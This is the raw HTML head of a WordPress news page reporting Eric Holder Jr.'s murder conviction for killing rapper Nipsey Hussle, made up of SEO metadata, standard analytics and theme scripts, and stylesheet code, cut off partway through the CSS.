

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/
body_size: 72457
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768-1200x630.png">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle</title>
	<link rel="canonical" href="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle" />
	<meta property="og:description" content="The verdict is in&#8230; Eric Holder Jr has just been convicted of first-degree murder after shooting rapper Nipsey Hussle in broad daylight back in 2019. Besides being found guilty of killing the rap star, Holder was also found guilty of shooting two other bystanders who were fortunate to survive the deadly attack. The jury was..." />
	<meta property="og:url" content="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2022-07-07T02:24:17+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768.png" />
	<meta property="og:image:width" content="644" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Anthony T" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anthony T" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#article","isPartOf":{"@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/"},"author":{"name":"Anthony T","@id":"https://welovetrump.com/#/schema/person/cac3de00b6080741445d7913cb2b6869"},"headline":"Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle","datePublished":"2022-07-07T02:24:17+00:00","dateModified":"2022-07-07T02:24:17+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/"},"wordCount":393,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768.png","articleSection":["&nbsp;"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/","url":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/","name":"Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#primaryimage"},"image":{"@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768.png","datePublished":"2022-07-07T02:24:17+00:00","dateModified":"2022-07-07T02:24:17+00:00","breadcrumb":{"@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768.png","contentUrl":"https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768.png","width":644,"height":431},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/cac3de00b6080741445d7913cb2b6869","name":"Anthony T","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/167/6084f86526504-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/167/6084f86526504-bpfull.jpg","caption":"Anthony T"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="180571" data-token="9aa75fb866" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle Comments Feed" href="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2022\/07\/06\/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none 